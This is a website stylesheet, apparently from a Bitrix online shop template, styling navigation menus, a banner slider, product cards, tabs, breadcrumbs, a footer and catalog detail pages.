ul.menu .child li.menu_item a, ul.menu .child .depth3 a { font-size: 11px; text-decoration: underline; padding: 0; margin-right: 5px; }

ul.menu .child .child_wrapp > a, .breadcrumbs .dropdown > a, ul.menu .child .child_wrapp .depth3 > a { display: block; text-decoration: underline; line-height: 22px; text-transform: none; }*/

.main-nav ul.menu .child a { font-family: Open Sans;
    font-style: normal;
    font-weight: 500;
    font-size: 16px;
    line-height: 130%;
    letter-spacing: 0.004em;
    text-transform: uppercase;
    color: #242424;
    padding-top: 19px;
    padding-left: 	15px;
    padding-right: 	15px;
    border-top: 1px solid #ebebeb;
    padding-bottom: 19px; }

.main-nav ul.menu .child a:hover{
	    background: #742A19;
    color: #fff;
}
.main-nav ul.menu li .child .child_wrapp{
	border-top: 0px;
	background: 	#fff;
}
.products-list__item__descr__qual{
	margin-top: 5px;
}
.products-list__item__descr__qual li{
	font-size: 14px;
	color: #222
}
.products-list__item__descr__qual li b{
	color:  #952F0B 
}
ul.menu li .child ul { width: 29%; margin-right: 5%; display: inline-block; margin-bottom: 20px; list-style: none; display: inline-block; zoom: 1; vertical-align: top; text-align: left; }

ul.menu li .child ul.last { margin-right: 0; }

ul.menu li .child.cat_menu { left: 0; right: 0; width: 100%; white-space:normal;}

ul.menu li .child .child_wrapp { text-align: left;  box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

ul.menu li.more .child .child_wrapp { padding-bottom: 10px; }

ul.menu li.more .child .child_wrapp .depth3 { padding-right: 30px; float: left; }

ul.menu li .child.cat_menu .child_wrapp { left: 0; right: 0; width: 100%; }

ul.menu li .child.cat_menu hr { width: 100%; height: 1px; margin: 0 0 15px; }

ul.menu li b.space, .breadcrumbs .drop b.space { height: 20px; text-align: center; bottom: -14px; vertical-align: bottom; display: none; width: 0; height: 0; border-left: 7px solid transparent; border-right: 7px solid transparent; 	left: 42%; bottom: -21px; position: absolute; }

.top-h-row ul.menu .space { position: static; }

#header .catalog_menu  li .space { top: 18px; }

#header .catalog_menu li.more .space { margin: 0 0 0 -50px; left: inherit; position: absolute; top: 50px; }

#header .catalog_menu .child { text-align: center; padding-top: 24px; }

#header .catalog_menu  li.more { display: none; width: 81px; }

#header .catalog_menu  li.more a { padding-right: 8px !important; }

#header .catalog_menu  li.more.visible { display: inline-block; width: 100%; }

.breadcrumbs .drop b.space { left: 10px; bottom: -6px; }

ul.menu li.catalog b.space { left: 34%; }

ul.menu > li > a { position: relative; }

.flexslider  { margin: 0;  padding: 0; }

.flexslider .slides > li  { -webkit-backface-visibility: hidden; overflow: hidden; display: none; }

.front_slider > li { display: none; overflow:hidden; }

.flexslider .slides > li .text, .flexslider .slides > li .img { width: 50%; }

.flexslider .slides > li.image .img { width: 100%; }

.flexslider .slides > li .img img { margin: 0 auto; max-height: 100%; /*max-width: 100%;*/ }

.flexslider .slides img { display: block; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.top_slider_wrapp{ margin: 0 auto; }

.top_slider_wrapp .flexslider .slides > li , .top_slider_wrapp .flexslider .slides > li, 

.top_slider_wrapp .flexslider .slides > li td, .top_slider_wrapp .flexslider .slides > li  td{
	height: 100%;
}

.top_slider_wrapp .flexslider { height: 100vh; }

	@media(max-width: 1280px){
		.top_slider_wrapp .flexslider, .top_slider_wrapp .flexslider{ 
			height: 90vh; 
			}
	}
		@media(max-width: 1024px){
		.top_slider_wrapp .flexslider, .top_slider_wrapp .flexslider{ 
			height: 94vh; 
			}
	}

.wrapper.banner_narrow:not(.has_menu) .top_slider_wrapp .flexslider .slides > li, .wrapper.banner_narrow.average .top_slider_wrapp .flexslider .slides > li { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

.wrapper.banner_narrow.has_menu .top_slider_wrapp .flexslider .slides > li{ border-radius: 0  0 3px 3px; -moz-border-radius: 0  0 3px 3px; -webkit-border-radius: 0  0 3px 3px; }

.wrapper.banner_narrow .top_slider_wrapp .flexslider .slides > li, .wrapper.banner_narrow .top_slider_wrapp .flexslider .slides > li td, 

.wrapper.banner_narrow .top_slider_wrapp .flexslider{ height: 300px; }

.wrapper.banner_narrow .top_slider_wrapp{ width: 100%; }

.wrapper.banner_average .top_slider_wrapp{ max-width: 1400px; }

.wrapper.banner_narrow .top_slider_wrapp{ max-width: 1132px; }

.wrapper.m_color_none .top_slider_wrapp{ margin-top: -7px; }

.wrapper.head_type_1.banner_narrow .top_slider_wrapp{ margin-top: 15px; }

.wrapper.has_menu.banner_narrow .top_slider_wrapp{ margin-top: -17px; }

.top_slider_wrapp .flexslider .slides > li{ background-position: center; background-repeat: none; -webkit-background-size: cover;
     -o-background-size: cover;
        background-size: cover; }
.top_slider_wrapp .flexslider .slides > li .wrapper_inner{
	height: 100%;
}
.slides:after  { content: "\0020";  display: block;  clear: both;  visibility: hidden;  line-height: 0;  height: 0; }

html[xmlns] .slides  { display: block; list-style: none; height: 100%;}

* html .slides  { height: 1%; }

.no-js .slides > li:first-child  { display: block; }

.flexslider  .slides { margin: 0; padding: 0; }

.flexslider  {  margin: 0 0 9px;  position: relative;  zoom: 1;  text-align: center; }

.flex-viewport  { height: 100%; max-height: 2000px;  -webkit-transition: all 1s ease;  -moz-transition: all 1s ease; -o-transition: all 1s ease;  transition: all 1s ease;  }
.flex-viewpor .wrapper_inner{
	height: 100%;
}
.module-cart, .module-cart tr { -webkit-transition: all 1s ease;  -moz-transition: all 1s ease; -o-transition: all 1s ease;  transition: all 1s ease;  }

.loading .flex-viewport {  max-height: 300px;  }

.flexslider .slides  {  zoom: 1;  }

.carousel li  {  margin-right: 5px;  }

.include_module_error { text-align: center; margin: 0 auto; }

.include_module_error p { margin-top: 0; line-height: 18px; font-size: 14px; color: #555; }
.slider_arrow_down{
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	align-items: center;
	overflow: hidden;
	margin: 0 auto;
	position: relative;
	z-index: 99;
	text-align: center;
	margin-top: -78px;
	background: transparent;
	width: 122px;
	height: 70px;
	-webkit-border-top-left-radius: 100px;
	        border-top-right-radius: 100px;
	
}

.arrow-8 {
    position: relative;
    width: 40px;
    height: 40px;
}
.arrow-8:before {
	left: 0px;
    content: '';
    position: absolute;
    box-sizing: border-box;
    width: 100%;
    height: 100%;
    background: url("/upload/arrow_down3.svg") no-repeat center / contain;
/*    border-left: 26px solid #742A19;
    border-bottom: 26px solid #742A19;*/
    animation: arrow-8 3s linear infinite;
}
.arrow-8:after {
	left: 0px;
    content: '';
    position: absolute;
    box-sizing: border-box;    
    width: 100%;
    height: 100%;
    background: url("/upload/arrow_down3.svg") no-repeat center / contain;
/*    border-left: 26px solid red;
    border-bottom: 26px solid red;*/
    animation: arrow-8 3s linear infinite -1.5s;
}
@keyframes arrow-8 {
    0% {
        opacity: 0;
        transform: translate(0, -53px) rotate(0deg);
    }
    10%, 90% {
        opacity: 0;
    }
    50% {
        opacity: 1;  
/*        border-left: 26px solid #742A19;
        border-bottom: 26px solid #742A19;*/
        transform: translate(0, 0) rotate(0deg);
    }
    100% {
        opacity: 0;
        transform: translate(0, 53px) rotate(0deg);
    }
}

.two_block_box{
	display: flex;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.photo_tort h3{
	text-align: center;
	margin-top: 35px;
	margin-bottom: 35px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 40px;
	line-height: 120%;
	text-align: center;
	color: #FFFFFF;
	text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.13);
}
.photo_steps{
	width: 95%;
	max-width: 750px;
	margin: 0 auto;
	display: flex;
	align-items:flex-start;
	-webkit-justify-content: space-between;
	        justify-content: space-between;
}
.photo_steps div{
	text-align: center;
}
.photo_steps div p{
	font-family: Open Sans;
	font-style: normal;
	font-weight: bold;
	font-size: 18px;
	line-height: 120%;
	text-align: center;
	text-transform: uppercase;
	color: #FFFFFF;
	max-width: 243px;
	margin: 0 auto;
	margin-top: 15px;
	text-shadow: 0px 4px 4px rgba(0, 0, 0, 0.13);
}
@media(max-width: 1360px){
	.photo_steps div p{
		font-size: 16px;
	}
}
.photo_steps div:nth-child(2) p{
	max-width: 150px
}.photo_steps div:nth-child(3) p{
	max-width: 200px
}
.photo_tort .button{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 22px;
	line-height: 30px;
	display: flex;
	align-items: center;
	color: #242424;
	background: #FFFFFF;
	box-shadow: 0px 3px 4px rgba(0, 0, 0, 0.13);
	border-radius: 5px;
	padding: 13px 28px 15px;
	display: block;
	margin: 0 auto;
	max-width: 245px;
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	text-transform: none;
	margin-top: 30px;
}
.flexslider .flex-control-nav, .front_slider_wrapp .flex-control-nav { zoom: 1; top: -75px; position: relative; display: inline-block; z-index: 10; }

.flexslider .flex-control-nav li, .front_slider_wrapp .flex-control-nav  li,  .flex-control-nav  li { padding: 6px 6px 6px 2px; font-size: 0; margin: 0; text-indent: 0; display: inline-block; zoom: 1; position: relative; }

.front_slider_wrapp .flex-control-nav li { padding-top: 0; }

.flex-control-paging li img { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }



.flex-control-paging li a:hover, .flex-control-paging li a.flex-active { background-position: -2px -20px; }

.flex-direction-nav { margin: 0; padding: 0;   -webkit-user-select: none;  -moz-user-select: none;  -ms-user-select: none;  -o-user-select: none;  user-select: none; }

.flex-direction-nav *{ outline: none; }

.flexslider li *{ text-decoration: none; }

.flexslider .banner_title span{  font-size: 32px; line-height: 44px; }

.flexslider .banner_text{ font-size: 14px; line-height: 18px; margin-top: 20px; }

.flexslider .left{ text-align: left; }

.flexslider .right{ text-align: left; }

.flexslider .center{ text-align: left; }

.flexslider .center .banner_title{ margin: 45px auto 0; }

.flexslider .center .banner_title{ margin: 20px auto 0; }

.flexslider .banner_title, .flexslider .banner_text, .flexslider .banner_buttons {margin-left: 55px; margin-right: 55px; overflow: hidden; text-align: left; }

.flexslider .left .banner_title, .flexslider .left  .banner_text, .flexslider .left  .banner_buttons { margin-left: 30px; }

.flexslider .banner_buttons a { margin-right: 10px; margin-bottom: 4px; }

.flexslider .banner_buttons { margin-top: 20px; }

.flexslider  li.box .underline { text-decoration: none; }

.index_bottom { margin-bottom: 20px; }

.small_banners_block .advt_banner { margin-top: 10px; }

.small_banners_block .advt_banner:first-child { margin-top: 0; }

.index_bottom .small_banners_block { margin-bottom: 0; }

.index_bottom .banners_column { width: 180px; float: left; }

.index_bottom .info_column { padding-left: 180px; margin-top: 10px; }

.index_bottom .info_column.no_banner { padding-left: 0; }

.info_column h3  { font-size: 18px;}

.index_bottom .info_column .about_column, .index_bottom .info_column .news_column { width: 50%; padding-left: 40px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; 	float: left; }

.index_bottom .info_column .news_column .shadow{	display: none;}

a i.arrow{ margin: 0px 10px 0px 0px; position: relative; zoom: 1; bottom: -3px;}

a i.arrow, a i.arrow b{display: inline-block; height: 15px; width: 15px; border-radius: 15px; -moz-border-radius: 15px; -webkit-border-radius: 15px; background: #ddd; }

a i.arrow b{	background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 0 0 no-repeat;}

a:hover i.arrow b{	background-position: -36px 0px;}

a:hover i.arrow.down b{	background-position: -36px -35px;}

.index_bottom .info_column .news_slider{	margin-top: 18px;}

.index_bottom .about_column a[name='about_show_more']{	margin-top: 10px;	display: inline-block;}

.index_bottom .info_column .news_column .news_block > ul{	list-style: none;	margin-top: 18px;}



.news_slider_wrapp .flex-control-nav.flex-control-paging { display: none; margin-top: 5px; }

.jobs_wrapp .item .icon, .jobs_wrapp .item .icon i, .differences_table .left_arrow, .differences_table .right_arrow { display: inline-block; height: 30px; width: 30px; vertical-align:top; *display:inline; zoom:1; }

.jobs_wrapp .item td.icon{display:table-cell;}



.flex-direction-nav li { font-size: 0; }

.flex-direction-nav li:first-child { margin-right: 6px; }

.differences_table .left_arrow, .differences_table .right_arrow { font-size: 0px; background-image: url(/bitrix/templates/our_shop/css/../images/arrows_big.png); background-repeat: no-repeat; }



.news_slider_wrapp .flex-viewport { width: 100%; z-index: 10; }

img.shadow { width: 100%; max-width: 100%; margin: 10px 0; }

.search-page img.shadow { margin-bottom: 20px; }



#footer .footer_inner .line { padding: 10px 0 10px; }

#footer .footer_inner .line .wrapper_inner { position: relative; }

.footer_inner .line .wrapper_inner  div { display: inline-block; width: 79%; }

.footer_inner .line .wrapper_inner  div div { width: auto; }

#footer  ul.bottom_main_menu, #footer  ul.bottom_submenu { width: 79%; display: inline-block; vertical-align:top; }

#footer  ul.bottom_main_menu { margin-top: 4px; }

#footer .bottom_submenu li.selected a { font-weight: bold; }

.bottom_main_menu li, .bottom_submenu > li { display: inline-block; width: 24%; list-style: none; }

.bottom_main_menu li a { text-shadow: 0 1px 0 rgba(255,255,255,.4); -moz-text-shadow: 0 1px 0 rgba(255,255,255,.4); -o-text-shadow: 0 1px 0 rgba(255,255,255,.4); -webkit-text-shadow: 0 1px 0 rgba(255,255,255,.4); }

.bottom_submenu  li { list-style: none; }

#footer  .bottom_left_icons{ display:inline-block; width:20%; }

#footer .phone { display: inline-block; white-space: nowrap; vertical-align: top; }

#footer .phone .phone_wrapper { display: inline-block; vertical-align:top; }

#footer .phone .icon {     position: inherit; vertical-align: top; }

#footer .phone .phone_text {    display: inline-block; vertical-align: top; margin-top: 5px; }

.bottom_main_menu li a { text-transform: uppercase; text-decoration: none; }

.social a { margin-left: 3px; text-decoration: none; border: 0 !important; }

.social a:first-child { margin-left: 0; }

#footer .bottom_submenu  li { line-height: 19px; }

#footer .bottom_submenu  li a { text-decoration: none; }

ul.tabs li.cur span { border-bottom: 0; }

ul.tabs, ul.tabs li { display: inline-block; }

.specials_slider_wrapp ul.tabs li:first-child { margin-left: 0; }

ul.tabs, ul.tabs_content, ul.slider_navigation { list-style: none; }

.specials_slider_wrapp ul.tabs { padding-right: 80px; }

.specials_slider_wrapp ul.slider_navigation { position: absolute; top: 0; right: 3px; }

ul.tabs_content > li { min-width: 100%; }

ul.tabs_content > li, .specials_slider_navigation, .tabs_slider_navigation { display: none; }

ul.tabs_content li { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box;  }



ul.tabs_content > li.cur, ul.tabs_content > li.current, .specials_slider_navigation.cur, .tabs_slider_navigation.cur { display:inline-block; /*opacity: 1; visibility: visible;*/ }

ul.tabs li { font-size: 13px; margin: 5px 10px 0 0 ; padding: 0 12px; height: 28px; line-height: 28px; text-align: center; cursor: pointer; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; }

ul.tabs li.cur, ul.tabs-head li.current { cursor: default; }



ul.tabs li span { font-size: 13px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding-top: 9px; line-height: 13px; display: inline-block; }

ul.tabs li span span { border: 0; padding: 0; }



.specials_slider > li:last-child { margin-right: 0; }

.specials_slider > li { width: 179.9px !important; overflow: hidden; margin-right: 15px; -webkit-transition: border-color ease-out 0.2s; -moz-transition: border-color ease-out 0.2s; -o-transition: border-color ease-out 0.2s; transition: border-color ease-out 0.2s; padding: 1px; display: block; float: left; vertical-align: top; padding-bottom: 5px; }

.right_block .specials_slider.product_slider > li { margin-right: 15px; width: 174px !important; }

.specials_slider.product_slider > li { margin-right: 14px; }

ul.specials_slider { width: 100000% !important; white-space: nowrap; }

ul.specials_slider li, ul.specials_slider li * { white-space: normal; }

.specials_slider li:hover { padding: 0; padding-bottom: 4px; }

.catalog_item .item-title a, .view-item .item-title a span { text-decoration: none; line-height: 17px; }

ul.tabs li span, .front_slider_wrapp .extended_pagination span, a, a span { -webkit-transition: color ease-out 0.07s; -moz-transition: color ease-out 0.07s; -o-transition: color ease-out 0.07s; transition: color ease-out 0.07s; }

.catalog_item .item-title a, .view-item .item-title a span, .articles-list .item .item-title a, .jobs_wrapp .item  .name a, .front_slider .item-title a span, .item-title a span, .item-title a { -webkit-transition: color ease-out 0.02s; -moz-transition: color ease-out 0.02s; -o-transition: color ease-out 0.02s; transition: color ease-out 0.02s; }

.button22, .button22 span, .popup .soc-avt .row a, #header .catalog_menu ul.menu > li > a, #header ul.menu.adaptive > li  > a, #header ul.menu.full.opened > li  > a { -webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; }

.view-item .item-title a  { text-decoration: none; }

.catalog_item .item-title a, .catalog_item .item-title a span, .view-item .item-title a span, h4.products-list__item__descr__title { 

	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 18px;
	line-height: 25px;
	text-align: center;
	padding-left: 10px;
	padding-right: 10px;
	margin-bottom: 0px;

	color: #242424;
}
.products-list__item__descr__title{
	display: flex;
  -webkit-justify-content: center;
          justify-content: center;
	-webkit-align-items: center;
	        align-items: center;
	 
}
.category.bordered h2, .partners_title{
	color: #742A19
}
.category.bordered h2{
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 24px;
	line-height: 33px;
	/* identical to box height */

	display: flex;
	align-items: center;

	color: #742A19;
}
.partners_title{
    margin-top:     30px;
}
.catalog_item .price, .view-list .price{ font-size: 17px; margin-top: 8px; float: left; white-space:nowrap; }

.catalog_item .price.discount, .view-list .price.discount{ margin-top: 0; float: none; }

.differences_table .catalog_item .price.discount{ margin-top: 5px; }

.differences_table .catalog_item .price{ float: none; }

.differences_table td{ width: 25%; vertical-align: top; }

.differences_table .left_arrow, .differences_table .right_arrow{ position: absolute; top: 130px; width: 30px; height: 30px; cursor: pointer; z-index: 1; }

.differences_table .left_arrow{	left: 20%;	background-position: 0px -157px;}

.differences_table .left_arrow:hover{	background-position: 0px -189px;}

.differences_table .right_arrow{	right: 20px;	background-position: -29px -157px;}

.differences_table .right_arrow:hover{	background-position: -29px -189px;}

.catalog_item .price.discount strike, .view-list .price.discount strike{	font-size: 14px;	line-height: 14px;}

.catalog_item .image, .catalog_item .image a{ display: block; vertical-align: middle; height: 165px; line-height: 165px; vertical-align: middle; text-align: center; position: relative; 	zoom: 1; }

.catalog_item .image a{ padding: 3px; }

.differences_table{ margin-top: 20px; } 

.differences_table .prop_name{ font-weight: bold; padding-right: 30px; }

.differences_table .catalog_item{ max-width: 190px; margin-bottom: 30px; }

.catalog_item .image img{ position: absolute; margin: auto; top: 0; bottom: 0; left: 0; right: 0; border: 0; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; }

.specials_slider_wrapp ul.tabs_content, .tab_slider_wrapp ul.tabs_content { margin-top: 10px; position: relative; zoom: 1; }

.catalog_detail .specials_slider_wrapp ul.tabs_content { margin-top: 5px; min-height: 300px; }

.catalog_detail p { font-size: 12px; }



.specials_slider > li { background: #fff; }

.specials_slider_wrapp ul.tabs_content > li.cur, .tab_slider_wrapp ul.tabs_content > li.cur { z-index: 1; }/*200*/

.specials_slider_wrapp ul.tabs_content > li .flex-viewport { padding-bottom: 5px; }



.item_info .cost .price_name, .catalog_block .catalog_item .item_info .cost .price_name, .view-list .catalog_item .item_info .cost .price_name { clear:both; margin-top: 8px; }

.item_info .cost .price_name + .price, .catalog_block  .cost .price_name + .price, .view-list .catalog_item .item_info .cost .price_name + .price{margin-top:0;margin-bottom:0px;float:none;}

.specials_slider .catalog_item .item_info .cost .price.discount, .catalog_block  .cost .price.discount, .view-list .catalog_item .item_info .cost .price.discount{margin-top: 8px;display: inline-block;vertical-align: top;}

.specials_slider .catalog_item .item_info .cost .price_name + .price + .price.discount, .catalog_block  .cost .price_name + .price  + .price.discount, .view-list .catalog_item .item_info .cost .price_name + .price + .price.discount{margin-top:0;}

.catalog_detail .item_main_info .price_block {overflow: hidden;}

.specials_slider .catalog_item .item_info .buttons_block{ display: none; }

.specials_slider .catalog_item .item_info .buttons_block, .catalog_block .catalog_item .item_info .buttons_block{ clear: both; margin-top: 7px; white-space: nowrap; text-align: right; }

.specials_slider.product_slider .catalog_item .item_info .buttons_block{ display: block; }

.specials_slider .catalog_item .item_info .basket_button, .catalog_block .catalog_item .item_info .basket_button{ float: left; margin-bottom: 4px; }



.soc-avt .row a span.name { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; text-decoration: none; cursor: pointer; text-transform: uppercase; }

.button30 span, .basket_button.button30 span, .compare_button span, .soc-avt .row a span.name{ display: inline-block; font-size: 11px; line-height: 32px; }



.compare_button span{ background: url(/bitrix/templates/our_shop/css/../images/like_icons.png) no-repeat; }

.sort_to_compare .compare_button:first-child{ margin-right: 5px; }

.compare_wrapp{ font-size: 11px; }

.prompt .star_big{ position: relative; bottom: -14px; }

.compare_wrapp.centered{ text-align: center; }

.compare_wrapp a.compare_link{ border-bottom: 1px dotted; }

.compare_button:hover span{ background-position: -32px -64px; }

.basket_button, .compare_button{ display: inline-block; height: 25px; line-height: 25px; text-transform: uppercase; clear: both; padding: 0 6px 0 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; text-decoration: none; cursor: pointer; }

.basket_button, .compare_button, .button30{ border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

a.wish_item, a.compare_item, a.wish_item i, a.compare_item i { display: inline-block; height: 26px; width: 26px; cursor: pointer; border-radius: 26px; -moz-border-radius: 26px; -webkit-border-radius: 26px; }

a.wish_item i, a.compare_item i { background: url(/bitrix/templates/our_shop/css/../images/like_icons.png) no-repeat; }

.front_slider .item-title a, .front_slider .item-title a span { font-size: 22px; line-height: 32px; text-decoration: none; }

.front_slider .price_name { margin-top: 20px; }

.front_slider .price { font-size: 32px; line-height: 34px; margin-top: 20px; }

.front_slider .price + .price_name { margin-top: 0; }

.front_slider .price_name + .price { margin-top: 0; }

.front_slider_wrapp { text-align: center; position: relative; zoom: 1; height: auto; margin-top: 20px; }

.front_slider_wrapp .flex-viewport { width: 75%; float: left; text-align: left; } 

.front_slider_wrapp .extended_pagination  { float: right; width: 25%; list-style: none; text-align: left;  box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; padding-left: 30px;  right: 0; bottom: 0; top: 0; overflow-y: auto; max-height: 280px; }

.front_slider_wrapp .extended_pagination li.hider { margin: 0; padding: 0; width: 10px; position: absolute; top: 0; bottom: 0; z-index: 10; cursor: default; left: -10px; background: url(/bitrix/templates/our_shop/css/../images/hider_right.png) 0px 0px repeat-y; }

.front_slider_wrapp .flex-control-nav { width: 100%; top: 0; }

.front_slider_wrapp  a.read_more, .btn_big { display: inline-block; height: 37px; line-height: 37px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; 	-webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none; padding: 0 15px; font-size: 16px; margin-top: 15px; border-radius: 5px; -webkit-border-radius: 5px; -moz-border-radius: 5px; cursor: pointer;

	text-decoration: none; }

.btn_big { margin: 0; }

.front_slider .price.discount { font-size: 12px; font-family: Ubuntu, Arial, Helvetica, sans-serif; line-height: 18px; margin-top: 0; }

.front_slider .info, .front_slider .image { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.front_slider .info { width: 50%; padding-left: 12px; }

.front_slider .image { width: 50%; text-align: center; padding-left: 10px; }

.front_slider .image { }

.front_slider .info { max-width: 100%; max-height: 100%; }

.front_slider .image img { max-width: 240px; max-height: 100%; }

.front_slider_wrapp .extended_pagination > li:eq(1) { margin-top: 0; }

.front_slider_wrapp .extended_pagination > li{ margin-top: 10px; display: block; padding: 10px; border-radius: 0 2px 2px 0; -moz-border-radius: 0 2px 2px 0; -webkit-border-radius: 0 2px 2px 0; position: relative; zoom: 1; }

.front_slider_wrapp .extended_pagination > li.active span, .front_slider_wrapp .extended_pagination > li.active:hover span{ border-bottom: 0; }

.front_slider_wrapp .extended_pagination  span{ line-height: 18px; }

.front_slider_wrapp .extended_pagination > li.active{ cursor: default; }

.front_slider_wrapp .extended_pagination > li{ cursor: pointer; display: block; }

.front_slider_wrapp .extended_pagination > li i.triangle{ left: -15px; bottom: 0; position: absolute; top: 0px; display: inline-block; font-size: 0; width: 0px; height: 0; border-top-color: transparent; border-bottom-color: transparent; border-top-color: transparent; border-top-style: solid; border-bottom-style: solid; border-right-width: 15px; border-right-style: solid; border-right-color: transparent; }

.front_slider .preview_text{ line-height: 16px; margin-top: 10px; }

.breadcrumbs .drop a span {border-bottom: 1px dotted #b4b4b4;-webkit-transition: none; -moz-transition: none; -o-transition: none; transition: none;}

.breadcrumbs .separator.cat_last{ background-position: -9999px -9999px; }

.breadcrumbs .drop:hover a .separator{ background-position: -1px -15px; }

.breadcrumbs .drop:hover  a span{ border-bottom: none;}

.breadcrumbs .drop{ position: relative; display: inline-block; zoom: 1; }

.breadcrumbs .dropdown_wrapp{box-sizing: border-box; display: none; padding-top: 8px !important; top: 18px;}

.breadcrumbs .dropdown{ box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 12px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; 	text-align: left; }

.breadcrumbs .dropdown > a{display: block; line-height: 14px; margin-top: 7px; text-decoration: none; text-transform: none;white-space:nowrap;}

.breadcrumbs .dropdown > a:first-child{margin-top: 0;}

.breadcrumbs .drop:hover .dropdown_wrapp { display: block; }

.left_side { padding-right: 200px; width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.right_side { width: 200px; float: right; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding-left: 20px; }

.catalog_detail .item_main_info .buttons_block { border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; width: 100%; }

.catalog_detail .item_main_info { margin: 0px 0 30px; padding: 0px; position: relative; }

.catalog_detail .item_main_info .item_slider { width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 29px 0 29px 0;  float: none; position: relative; z-index: 1;text-align:center; }

.catalog_detail .item_main_info .right_info { padding-left: 47%; position: relative; }

.catalog_detail .item_main_info .right_info .info_item { position: relative; }

.catalog_detail .item_main_info .item_slider:after, .catalog_detail .item_main_info .right_info .info_item:before, #order_form_div .info_block  .l_block:after, #order_form_div .info_block .r_block:before { position: absolute; top: 0px; background: #F2F2F2; width: 1px; height: 100%; content: ""; }

.catalog_detail .item_main_info .item_slider:after, #order_form_div .info_block  .l_block:after { right: 0px; }

.catalog_detail .item_main_info .right_info .info_item:before, #order_form_div .info_block .r_block:before { left: -1px; }

.catalog_detail .right_info .price_block_wrapp, .catalog_detail .right_info .info_block { padding-left: 7px; }

.catalog_detail .info_block  b.block_title { display: block; }

.catalog_detail .info_block > div { display: inline-block; vertical-align: top; width: 130px; float: left; margin-bottom: 15px; min-height: 38px; }

.catalog_detail .info_block .brand.right { float: right; }

.catalog_detail .item_main_info .price { font-size: 24px; line-height: 26px; float: left; width: auto; white-space: nowrap; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding-right: 10px; }

.catalog_detail .item_main_info .price small { font-size: 16px; }



.catalog_detail .item_main_info .buttons_block, .catalog_detail .extended_info { padding: 10px; }

.counter_block{white-space:nowrap;}



.module-cart .count-cell .measure { display: block; white-space: nowrap; font-size: 11px; line-height: 14px; }

.module-cart .counter_block  { white-space: nowrap; }

.module-cart .count-cell .some-class { display: none; }



.basket_button.one_click span { padding-left: 0; background: none; }

.basket_button.one_click { padding-left: 6px; }

.basket_button.button30.one_click { padding-left: 10px; }

.catalog_detail .item_main_info .buttons_block { margin-top: 20px; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; min-height: 54px; }

.catalog_detail .basket_button.one_click { margin-left: 8px; }

.catalog_detail .item_main_info .buttons_block .counter_block { white-space: nowrap; }

.module-cart .buttons_block .counter_block { display: inline-block; }

.catalog_detail .buy_buttons_wrapp { text-align: right; padding: 12px 15px 0 0; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.catalog_detail .buttons_block.adaptive .buy_buttons_wrapp a { width: 125px; text-align: center; }

.catalog_detail .buttons_block.adaptive .counter_block, .catalog_detail .buttons_block.adaptive .buy_buttons_wrapp { width: 50%; }

.catalog_detail .buttons_block.adaptive .counter_block { text-align: center; }

.catalog_detail .buy_buttons_wrapp a { margin-bottom: 10px; }

.catalog_detail .buy_buttons_wrapp.subscribe { float: left; min-width: 115px; padding: 12px 0 0 15px; }

.catalog_detail .buttons_block .description { font-size: 11px; line-height: 14px; padding: 5px 5px 0; }

.catalog_detail hr { height: 0; width: 100%; margin: 15px 0 25px; }

.catalog_detail .info_block + hr { margin-top: 0; } 

.catalog_detail hr.separator { margin: 10px 0;  }

.availability-row .indicators{display:inline-block;vertical-align:top;zoom:1;*display:inline;}

.availability-row .indicators span, .quantity-indicators span { background: url(/bitrix/templates/our_shop/css/../images/quantity_icons.png) -13px -89px; no-repeat; display: inline-block; vertical-align: top; width: 21px; height: 21px; margin: 0 -2px 0 0; 	position: relative; zoom: 1; z-index: 8; margin-left: -12px; }

.availability-row .indicators.no_products span { margin-left: 0; }

.availability-row .indicators span.last, .quantity-indicators span.last { background-position: -13px -130px; z-index: 7; }

